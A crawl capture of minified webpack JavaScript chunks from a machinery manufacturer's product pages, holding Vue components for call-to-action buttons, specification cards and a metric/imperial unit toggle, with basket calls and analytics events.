/* harmony import */ var vue__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(3751);
/* harmony import */ var pinia__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(810);
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(246);
/* harmony import */ var _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9107);
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6385);





const components = document.querySelectorAll('.c-product-cta');

// Using Pinia store to manage the basket state outside of Vue components
const App = {};
const pinia = (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .getActivePinia */ .og)() || (0,pinia__WEBPACK_IMPORTED_MODULE_2__/* .createPinia */ .Ey)();
(0,vue__WEBPACK_IMPORTED_MODULE_3__/* .createApp */ .Ef)(App).use(pinia);
const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_1__/* .useProductsStore */ .z)();
const item = components[0]?.getAttribute('data-item-object');
const parsedItem = item ? JSON.parse(item) : null;
function gaClickHandler(event, eventName) {
  const target = event.target;
  const gaPayload = {
    event: eventName,
    component_name: 'product_detail_cta',
    link_url: '',
    link_text: target.innerText,
    product_name: parsedItem.title,
    product_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_product: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .pushToDataLayer */ .d)(gaPayload);
}
function handleEcommerceGa(eventName) {
  let additionalItemProps = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
  const baseItemProps = {
    item_id: parsedItem.SKU,
    item_name: parsedItem.title,
    item_category: parsedItem.category,
    product_flag1: parsedItem.productData.some(tag => tag.type === 'popular'),
    product_flag2: parsedItem.productData.some(tag => tag.type === 'new'),
    finance_available_item: parsedItem.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
    price: 0,
    quantity: 1
  };
  const gaPayload = {
    event: eventName,
    ecommerce: {
      currency: productsStore.currency,
      items: [{
        ...baseItemProps,
        ...additionalItemProps
      }]
    }
  };
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_4__/* .ecommerceDataLayerPush */ .Af)(gaPayload);
}
function addToCartEcommerceGa(isQuoteRequest) {
  handleEcommerceGa('add_to_cart', {
    quote_request: isQuoteRequest,
    brochure_download: !isQuoteRequest
  });
}
function viewItemEcommerceGa() {
  handleEcommerceGa('view_item');
}
function clickAction(event) {
  const item = components[0]?.getAttribute('data-item-object');
  const parsedItem = item ? JSON.parse(item) : null;
  const buttonAction = event.target.getAttribute('data-button-action');
  const referrer = event.target.getAttribute('data-basket-referrer');
  if (buttonAction === 'add-to-basket') {
    const payload = {
      productId: parsedItem.id,
      language: document.documentElement.lang,
      ...(referrer === 'brochure-download' ? {
        brochureDownload: true
      } : referrer === 'quote-request' ? {
        quoteRequest: true
      } : {})
    };
    productsStore.addItemToBasket(parsedItem, referrer);
    _app_services_basket_service__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.addItemToBasket(payload).then(response => {
      if (response.data.success) {
        console.log('Item added to basket');
      }
    }).catch(error => {
      console.error('Error adding item to basket', error);
    });
  }
}
function bindEventListeners(element) {
  const downloadButton = element.querySelector('#js-product-cta-download');
  const buyButton = element.querySelector('#js-product-cta-buy');
  const quoteButton = element.querySelector('#js-product-cta-quote');
  if (downloadButton) {
    downloadButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_download_brochure');
      addToCartEcommerceGa(false);
    });
  }
  if (buyButton) {
    buyButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_buy_online');
    });
  }
  if (quoteButton) {
    quoteButton.addEventListener('click', event => {
      clickAction(event);
      gaClickHandler(event, 'prod_detail_cta_add_to_quote');
      addToCartEcommerceGa(true);
    });
  }
  viewItemEcommerceGa();
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=1242.4bf52b4c2adbbb4fbc28.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/705.aa15aeca32c5bcbb6549.js
body_size: 3011
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[705],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 705:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_specification_product_specification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/product-specification/product-specification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-product-specification"
};
const _hoisted_2 = {
  class: "c-product-specification__top"
};
const _hoisted_3 = {
  class: "c-product-specification__heading"
};
const _hoisted_4 = {
  class: "c-product-card__details-list"
};





/* harmony default export */ const product_specificationvue_type_script_setup_true_lang_js = ({
  __name: 'product-specification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const data = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(config.productData));
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      productsStore.setDefaultSystem(config.defaultSystem);
      productsStore.manageSystemToggleDisplay(data.value);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).title), 1)]), (0,runtime_core_esm_bundler/* createVNode */.bF)(product_listing_system_toggle/* default */.A, {
        type: "spec"
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_4, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(data.value, dataPoint => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
          key: dataPoint.propertyId
        }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
          key: 0,
          dataPoint: dataPoint
        }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
          key: 1,
          dataPoint: dataPoint
        }, null, 8, ["dataPoint"]))], 64);
      }), 128))])]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/product-specification/product-specification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/product-specification/product-specification.vue



const __exports__ = product_specificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_specification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/product-specification/product-specification.ts




function init() {
  const productSpecificationEl = document.getElementById('product-specification');
  const pinia = (0,dist_pinia/* createPinia */.Ey)();
  if (productSpecificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(product_specification);
    app.use(pinia);
    app.provide('config', window.JCB);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(productSpecificationEl);
  }
}
/* harmony default export */ const product_specification_product_specification = (init);

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 8575:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_listing_system_toggle)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "unit-toggle"
};
const _hoisted_2 = ["aria-label"];
const _hoisted_3 = {
  class: "unit-toggle__switch",
  "aria-label": "Toggle between metric and imperial units"
};
const _hoisted_4 = ["checked"];
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  class: "unit-toggle__slider",
  "data-qa": "unit-toggle"
}, null, -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = {
  class: "visually-hidden",
  role: "status"
};


/* harmony default export */ const product_listing_system_togglevue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-system-toggle',
  props: {
    type: {
      type: String,
      required: false
    },
    isUnitSystemToggleVisible: {
      type: Boolean,
      required: false
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const isSystemMetric = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system === 'metric');
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    function toggleMeasurementSystem() {
      productsStore.system = isSystemMetric.value ? 'imperial' : 'metric';
      productsStore.resetAllFilters();
      handleGaClick();
    }
    function getGaPayload() {
      const {
        eventListingType,
        componentListingType
      } = listingTypePrefixes.value;
      const sharedPayloadProperties = {
        selected_measurement_system: productsStore.system || null,
        ...(config.category && {
          product_category: config.category
        })
      };

      // Product specification
      if (props.type === 'spec') {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_spec_toggle_measurement_system`,
          component_name: `${props.gaComponentPrefix || componentListingType}_specifications`,
          product_name: config.productName
        };
      }

      // Product listing in comparison view
      if (productsStore.comparisonView) {
        return {
          ...sharedPayloadProperties,
          event: `${props.gaEventPrefix || eventListingType}_list_compare_toggle_measurement`,
          component_name: `${props.gaComponentPrefix || componentListingType}_listing_compare`
        };
      }

      // Default Product listing
      return {
        ...sharedPayloadProperties,
        event: `${props.gaEventPrefix || eventListingType}_list_toggle_measurement_system`,
        component_name: `${props.gaComponentPrefix || componentListingType}_listing`
      };
    }
    function handleGaClick() {
      const gaPayload = getGaPayload();
      gaPush(gaPayload);
    }
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).isUnitSystemToggleVisible || __props.isUnitSystemToggleVisible ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).metric
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).metric), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        class: "unit-toggle__input",
        type: "checkbox",
        checked: !isSystemMetric.value,
        onChange: toggleMeasurementSystem
      }, null, 40, _hoisted_4), _hoisted_5]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        class: "unit-toggle__label",
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).imperial
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).imperial), 9, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(!isSystemMetric.value ? (0,reactivity_esm_bundler/* unref */.R1)(config).imperial : (0,reactivity_esm_bundler/* unref */.R1)(config).metric), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue



const __exports__ = product_listing_system_togglevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_system_toggle = (__exports__);

/***/ })

}]);
//# sourceMappingURL=705.aa15aeca32c5bcbb6549.js.map